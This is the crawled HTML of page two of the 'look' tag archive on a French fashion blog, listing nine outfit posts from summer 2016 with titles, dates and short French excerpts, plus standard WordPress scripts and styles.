

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://theblondieworld.com/tag/look/page/2/
body_size: 8715
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>

	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	
		<meta name="viewport" content="width=device-width, initial-scale=1">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	
	<link rel="pingback" href="http://theblondieworld.com/xmlrpc.php" />

	<title>look &#8211; Page 2 &#8211; The Blondie World</title>
<link rel="canonical" href="http://theblondieworld.com/la-robe-chemise/" />
    <script type="text/javascript" src="https://apis.google.com/js/plusone.js">{lang: 'WPLANG'}</script>
    <link href='http://theblondieworld.com/wp-content/plugins/wp-my-social-networks/classes/../css/mysocials.css' rel='stylesheet' type='text/css' /><style type='text/css'>
#wp-socials-general-btn { float: left;min-height:22px; }
#wp-socials-fb-like { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-fb-share { float:left;margin-right:5px;min-height: 30px; }
#wp-socials-twitter { float:left;margin-right:5px;margin-top: 2px;max-width: 95px;min-height: 30px; }
#wp-socials-linkedin { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-plusone { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
#wp-socials-addthis { float:left;margin-right:5px;margin-top: 4px;min-height: 30px; }
</style>
    <meta property="og:type" content="article" />
    <meta property="og:title" content="The Blondie World" />
    <meta property="og:url" content="http://theblondieworld.com/la-robe-chemise/"/>
    <meta property="og:description" content="La robe chemise" />
    <meta property="og:site_name" content="The Blondie World" />
    <meta property="og:image" content="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Retouche-9.jpg?fit=1024%2C678" /><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The Blondie World &raquo; Flux" href="http://theblondieworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blondie World &raquo; Flux des commentaires" href="http://theblondieworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Blondie World &raquo; Flux de l’étiquette look" href="http://theblondieworld.com/tag/look/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/theblondieworld.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.24"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://theblondieworld.com/wp-includes/css/dist/block-library/style.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://theblondieworld.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap.css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/css/bootstrap.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='pongstagr.am.css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/css/pongstagr.am.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/css/font-awesome.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='imgf-nivo-lightbox-min-css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/nivo/nivo-lightbox.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/prettyphoto/prettyPhoto.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='swipe-css-css'  href='http://theblondieworld.com/wp-content/plugins/gallery-for-instagram/lightbox/swipebox/swipebox.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='pc_google_analytics-frontend-css'  href='http://theblondieworld.com/wp-content/plugins/pc-google-analytics/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-pinboard-widget-style-css'  href='http://theblondieworld.com/wp-content/plugins/pinterest-pinboard-widget/style.css?v=1&#038;ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-style-css'  href='http://theblondieworld.com/wp-content/plugins/wc-gallery/includes/css/style.css?ver=1.65' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-popup-style-css'  href='http://theblondieworld.com/wp-content/plugins/wc-gallery/includes/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-flexslider-style-css'  href='http://theblondieworld.com/wp-content/plugins/wc-gallery/includes/vendors/flexslider/flexslider.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-style-css'  href='http://theblondieworld.com/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.carousel.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gallery-owlcarousel-theme-style-css'  href='http://theblondieworld.com/wp-content/plugins/wc-gallery/includes/vendors/owlcarousel/assets/owl.theme.default.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://theblondieworld.com/wp-includes/css/dashicons.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='alder-style-css'  href='http://theblondieworld.com/wp-content/themes/alder/style.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://theblondieworld.com/wp-content/themes/alder/css/font-awesome.min.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='bxslider-css'  href='http://theblondieworld.com/wp-content/themes/alder/css/jquery.bxslider.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='alder-respon-css'  href='http://theblondieworld.com/wp-content/themes/alder/css/responsive.css?ver=5.0.24' type='text/css' media='all' />
<link rel='stylesheet' id='alder_fonts-css'  href='//fonts.googleapis.com/css?family=Overpass%3A300%2C400%2C400i%2C700%2C700i%26subset%3Dlatin-ext%7CAmiri%3A400%2C700%2C700i%2C400i&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-widget-social-icons-styles-css'  href='http://theblondieworld.com/wp-content/plugins/jetpack/modules/widgets/social-icons/social-icons.css?ver=20170506' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://theblondieworld.com/wp-content/plugins/jetpack/css/jetpack.css?ver=6.5.4' type='text/css' media='all' />
<script type='text/javascript' src='http://theblondieworld.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/plugins/pc-google-analytics/assets/js/frontend.min.js?ver=1.0.0'></script>
<script type='text/javascript' src='http://theblondieworld.com/wp-content/themes/alder/js/fitvids.js?ver%5B0%5D=jquery'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga&#038;property=5cad1821fb6af900122ed843'></script>
<link rel='https://api.w.org/' href='http://theblondieworld.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://theblondieworld.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://theblondieworld.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.0.24" />
	<script>
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
		ga('create', 'UA-80283151-1', 'auto');
		ga('send', 'pageview');
		
		</script>

<link rel='dns-prefetch' href='//v0.wordpress.com'/>
<link rel='dns-prefetch' href='//i0.wp.com'/>
<link rel='dns-prefetch' href='//i1.wp.com'/>
<link rel='dns-prefetch' href='//i2.wp.com'/>
<link rel='dns-prefetch' href='//widgets.wp.com'/>
<link rel='dns-prefetch' href='//s0.wp.com'/>
<link rel='dns-prefetch' href='//0.gravatar.com'/>
<link rel='dns-prefetch' href='//1.gravatar.com'/>
<link rel='dns-prefetch' href='//2.gravatar.com'/>
<style type='text/css'>img#wpstats{display:none}</style>    <style type="text/css">
	
		#header { padding-top:25px; }		#header { padding-bottom:25px; }		
		#top-bar, #show-search { background-color:#e8d4c2; }																		
																.slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover { background-color:#ddc8a1; }		
												
														
						
				.post-header .cat a { color:#ddc599; }																.widget .tagcloud a:hover, .post-tags a:hover { background:#ddc599; }																.post-entry blockquote, .entry-content blockquote { border-color:#ddc599; }								#respond #submit:hover { background:#ddc599; }				
				.line { background-color:#ddc8a1; }						
										
																.subscribe-box input[type=submit]:hover { background:#ddc8a1; }				
		a, .woocommerce .star-rating, .cart-contents .sp-count { color:#ddc8a1; }						.alder-pagination a:hover { background:#ddc8a1; }												
				.home .post-layout.full-grid .post-entry {
display:none;
}				
    </style>
    <link rel="icon" href="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2021/12/cropped-Logo-Blog-TheBlondieWorld-carré-JPG1.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2021/12/cropped-Logo-Blog-TheBlondieWorld-carré-JPG1.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2021/12/cropped-Logo-Blog-TheBlondieWorld-carré-JPG1.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2021/12/cropped-Logo-Blog-TheBlondieWorld-carré-JPG1.jpg?fit=270%2C270" />
	
</head>

<body class="archive paged tag tag-look tag-26 paged-2 tag-paged-2">
	
		
	<div id="top-bar">
		
				<div id="top-social" >
																			</div>
				
		<nav id="navigation">
		
			<div id="nav-wrapper">
				<ul id="menu-home" class="menu"><li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-936"><a href="http://theblondieworld.com">Accueil</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="http://theblondieworld.com/apropos/">A propos</a></li>
<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-942"><a href="http://theblondieworld.com/category/non-classe/">Catégories</a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="http://theblondieworld.com/category/look/">Look</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="http://theblondieworld.com/category/voyage/">Voyage</a></li>
	<li id="menu-item-2262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2262"><a href="http://theblondieworld.com/category/entrepreneuriat/">Entrepreneuriat</a></li>
	<li id="menu-item-940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-940"><a href="http://theblondieworld.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1283"><a href="http://theblondieworld.com/category/beaute/">Beauté</a></li>
</ul>
</li>
</ul>			</div>
			
			<div id="slick-mobile-menu"></div>
		
		</nav>
		
		<div id="top-bar-right">
		
						
						<div class="top-search desktop-search">
				<form role="search" method="get" class="searchform" action="http://theblondieworld.com/">
	<input type="text" placeholder="Rechercher" name="s" class="s" />
	<button type="submit" class="search-button">
		<i class="fa fa-search"></i>
	</button>
</form>			</div>
			<div class="top-search mobile-search">
				<a href="#"><i class="fa fa-search"></i></a>
			</div>
			<div id="show-search">
				<form role="search" method="get" class="searchform" action="http://theblondieworld.com/">
	<input type="text" placeholder="Rechercher" name="s" class="s" />
	<button type="submit" class="search-button">
		<i class="fa fa-search"></i>
	</button>
</form>				<a href="#" class="close-search"><i class="fa fa-close"></i></a>
			</div>
						
			<div id="mobile-social">
																											</div>
		
		</div>
		
	</div>
	
	<header id="header" class="no-slider">
		
		<div id="logo">
							
									<h2><a href="http://theblondieworld.com/"><img src="http://theblondieworld.com/wp-content/uploads/2021/11/Logo-theblondieworld-blog-v2-PNG.png" alt="The Blondie World" /></a></h2>
								
					</div>
	
	</header>	
	<div class="archive-box">
		<div class="sp-container">
			<div class="sp-row">
				<div class="sp-col-12">
					<span>Catégorie</span> 
					<h1>look</h1>
					
										
				</div>
			</div>
		</div>
	</div>
	
	<div class="sp-container ">
		
		<div class="sp-row">
		
			<div id="main" >
				
				<div class="sp-row post-layout">
					
								
										
													<div class="sp-col-12">
<article id="post-455" class="list-item post-455 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-dress tag-fashion tag-fashion-blogger tag-france tag-girl tag-heels tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-robe tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/la-robe-chemise/"><img width="520" height="400" src="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Retouche-9.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i0.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Retouche-9.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i0.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Retouche-9.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/la-robe-chemise/">La robe chemise</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/la-robe-chemise/"><span class="updated published">12 août 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou les filles, j&rsquo;espère que vous allez bien ! Nouveau look estival sur le blog aujourd&rsquo;hui avec cette petite robe chemise à rayures que j&rsquo;aime beaucoup !&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-438" class="list-item post-438 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-fashion tag-fashion-blogger tag-flare tag-france tag-girl tag-heels tag-look tag-lookbook tag-mode tag-pants tag-paris tag-parisian tag-streetstyle tag-stripes tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/le-pantalon-flare-raye/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/D624C232-EE6E-463A-A731-43830BABA69B-e1470686595145.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/D624C232-EE6E-463A-A731-43830BABA69B-e1470686595145.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/D624C232-EE6E-463A-A731-43830BABA69B-e1470686595145.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/le-pantalon-flare-raye/">Le pantalon flare rayé</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/le-pantalon-flare-raye/"><span class="updated published">8 août 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou les filles, j&rsquo;espère que vous allez toutes bien ! Shooté hier, je vous publie déjà ce look que j&rsquo;adore (ce que je suis productive dit&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-421" class="list-item post-421 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-chic tag-dress tag-fashion-blogger tag-france tag-girl tag-heels tag-lifestyle tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-robe tag-robe-rouge tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/la-robe-rouge/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-lHabibliotheque-robe-rouge-7-e1470257111808.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-lHabibliotheque-robe-rouge-7-e1470257111808.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-lHabibliotheque-robe-rouge-7-e1470257111808.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/la-robe-rouge/">La robe rouge</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/la-robe-rouge/"><span class="updated published">4 août 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou les filles, j&rsquo;espère que vous allez bien que vous soyez en vacances ou au travail ! On se retrouve avec un look plutôt sexy aujourd&rsquo;hui&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-405" class="list-item post-405 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-fashion tag-fashion-blogger tag-france tag-girl tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-streetstyle tag-style tag-veste tag-veste-militaire">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/la-veste-militaire/"><img width="520" height="400" src="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-Musee-Galleria-5-e1470082463690.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-Musee-Galleria-5-e1470082463690.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/08/Shooting-Oceane-Musee-Galleria-5-e1470082463690.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/la-veste-militaire/">La veste militaire</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/la-veste-militaire/"><span class="updated published">2 août 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou à tous, de retour sur Paris depuis hier, je vous poste ce look que j&rsquo;ai shooté il y a quelques semaines déjà ! Je vous&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-354" class="list-item post-354 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-fashion tag-fashion-blogger tag-france tag-girl tag-lifestyle tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-short tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/le-short-fluide/"><img width="520" height="400" src="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/07/DSC_0163-2-e1469545556528.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/07/DSC_0163-2-e1469545556528.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i1.wp.com/theblondieworld.com/wp-content/uploads/2016/07/DSC_0163-2-e1469545556528.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/le-short-fluide/">Le short fluide</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/le-short-fluide/"><span class="updated published">25 juillet 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Hey girls ! Aussitôt shooté et aussitôt posté, voici le look que je portais hier pour une journée entre filles sous le soleil de Paris !&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-338" class="list-item post-338 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-fashion tag-fashion-blogger tag-girl tag-heels tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/le-bomber-dore/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-BNF-22.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-BNF-22.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-BNF-22.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/le-bomber-dore/">Le bomber doré</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/le-bomber-dore/"><span class="updated published">22 juillet 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Hello girls ! J&rsquo;espère que vous allez bien , c&rsquo;est un nouveau look plutôt sophistiqué aujourd&rsquo;hui sur le blog avec ce petit bomber doré et noir&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-302" class="list-item post-302 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-casual tag-chic tag-fashion tag-fashion-blogger tag-france tag-girl tag-heels tag-look tag-lookbook tag-mode tag-paris tag-parisian tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/summer-look/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-Marais-5-e1468272721101.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-Marais-5-e1468272721101.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/07/Shooting-Oceane-Marais-5-e1468272721101.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/summer-look/">Summer look</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/summer-look/"><span class="updated published">18 juillet 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Hello les filles, j&rsquo;espère que vous allez bien ! C&rsquo;est un look coloré et estival que je vous poste aujourd&rsquo;hui avec ce pantalon corail et cette&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-220" class="list-item post-220 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-fashion tag-fashion-blogger tag-look tag-lookbook tag-paris tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/combishort-x-baskets/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/Shooting-Oceane-Pont-de-Bercy-2-e1467996965865.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/Shooting-Oceane-Pont-de-Bercy-2-e1467996965865.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/Shooting-Oceane-Pont-de-Bercy-2-e1467996965865.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/combishort-x-baskets/">Combi short x Baskets</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/combishort-x-baskets/"><span class="updated published">12 juillet 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou les filles ! Suite à un précédent article dans lequel j’avais fini le shooting en baskets (laissant mes talons de côté) et dont le résultat était plutôt sympa, mon&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
								
										
													<div class="sp-col-12">
<article id="post-218" class="list-item post-218 post type-post status-publish format-standard has-post-thumbnail hentry category-look tag-blog tag-fashion tag-fashion-blogger tag-girl tag-look tag-lookbook tag-mode tag-paris tag-streetstyle tag-style">
	
		<div class="post-img">
		<a href="http://theblondieworld.com/les-derbys-originales/"><img width="520" height="400" src="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/8--e1467885821262.jpg?resize=520%2C400" class="attachment-alder-misc-thumb size-alder-misc-thumb wp-post-image" alt="" srcset="https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/8--e1467885821262.jpg?zoom=2&amp;resize=520%2C400 1040w, https://i2.wp.com/theblondieworld.com/wp-content/uploads/2016/06/8--e1467885821262.jpg?zoom=3&amp;resize=520%2C400 1560w" sizes="(max-width: 520px) 100vw, 520px" /></a>
	</div>
		
	<div class="list-content">
		<div class="post-header">
			
						<span class="cat"><a href="http://theblondieworld.com/category/look/" rel="category tag">Look</a></span>
						
			<h2 class="entry-title"><a href="http://theblondieworld.com/les-derbys-originales/">Les derbies originales</a></h2>
			
						<span class="sp-date"><a href="http://theblondieworld.com/les-derbys-originales/"><span class="updated published">8 juillet 2016</span></a></span>
						
		</div>
		
		<div class="post-entry">
					
			<p>Coucou les filles ! Je reviens aujourd’hui avec un look que je trouve très tendance et agréable à porter au quotidien, notamment grâce à ses petites derbies écaillées&hellip;</p>
			
		</div>
	</div>
	
</article>
</div>
											
						
				
									
						<div class="sp-col-12">
